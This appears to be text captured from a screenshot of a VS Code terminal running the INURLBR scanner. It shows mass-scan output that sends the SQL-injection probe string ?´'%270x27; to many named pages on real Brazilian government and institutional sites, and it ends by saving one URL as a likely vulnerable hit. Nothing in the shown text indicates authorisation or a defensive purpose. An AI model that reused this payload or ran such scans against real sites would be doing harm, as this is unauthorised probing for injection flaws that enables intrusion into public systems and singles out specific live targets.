 File Edit Selection View Go Run Terminal Help Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
|_[ + ] Target:: [ http://www.artesp.sp.gov.br/Style Library/extranet/atendimento-ao-cidadao/perguntas-frequentes-detalhes.aspx?id=16 ]
|_[ + ] Exploit::  _/GET=> ?´'%270x27;
|_[ + ] Information Server::
|_[ + ] More details::  / -  / , ISP:
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 55 / 58 ]-[16:24:11] [ - ]
|_[ + ] Target:: [ http://normativos.bcb.gov.br/votos/forms/allitems.aspx?rootfolder=/votos/bcb/202037&folderctid=0x0120007cd0bd3251f1a4429c29dbe9b8db97a8&view={06d4d287-ed0f-43b2-8712-4337c4078947} ]
|_[ + ] Exploit::  _/GET=> ?´'%270x27;
|_[ + ] Information Server::
|_[ + ] More details::  / -  / , ISP:
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 56 / 58 ]-[16:24:22] [ - ]
|_[ + ] Target:: [ https://normativos.bcb.gov.br/votos/forms/allitems.aspx?RootFolder=/Votos/CMN/202328&FolderCTID=0x0120007CD0BD3251F1A4429C29DBE9B8DB97A8&View={06D4D287-ED0F-43B2-8712-4337C4078947} ]
|_[ + ] Exploit::  _/GET=> ?´'%270x27;
|_[ + ] Information Server::
|_[ + ] More details::  / -  / , ISP:
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 57 / 58 ]-[16:24:35] [ - ]
|_[ + ] Target:: [ https://sistemas.anm.gov.br/SCM/Extra/site/admin/dadosProcesso.aspx ]
|_[ + ] Exploit::  _/GET=> ?´'%270x27;
|_[ + ] Information Server::
|_[ + ] More details::  / -  / , ISP:
|_[ + ] Found:: UNIDENTIFIED
[ INFO ] [ Shutting down ]
[ INFO ] [ End of process INURLBR at [29-10-2023 16:24:35]
[ INFO ] [ TOTAL FILTERED VALUES ]:: [ 1 ]
[ INFO ] [ OUTPUT FILE ]:: [ /SCANNER-INURLBR/output/save.txt  ]
|_________________________________________________________________________________________
https://www.imam.org.br/sitenoticia/processo_seletivo_detalhes.aspx?id=D8664FF050097EB8?´'%270x27;
\_________________________________________________________________________________________/
PS C:\Users\mcn\docker-inurlbr>
1
Restricted Mode 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF LaTeX